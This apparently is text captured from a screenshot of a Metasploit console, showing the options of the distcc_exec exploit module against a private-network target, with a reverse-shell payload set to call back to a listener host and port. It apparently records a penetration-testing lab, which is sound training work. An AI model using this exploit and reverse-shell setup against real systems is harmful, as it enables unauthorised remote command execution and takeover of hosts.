 msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 172.22.117.150 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port